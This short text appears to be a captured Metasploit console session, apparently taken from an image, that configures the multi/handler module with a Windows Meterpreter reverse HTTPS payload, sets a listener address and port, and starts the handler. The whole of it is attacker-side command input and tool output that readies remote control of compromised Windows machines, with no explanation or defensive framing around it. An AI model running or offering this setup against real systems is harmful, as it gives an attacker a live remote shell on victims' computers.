 msf5 exploit(multi/handler) > set payload  windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333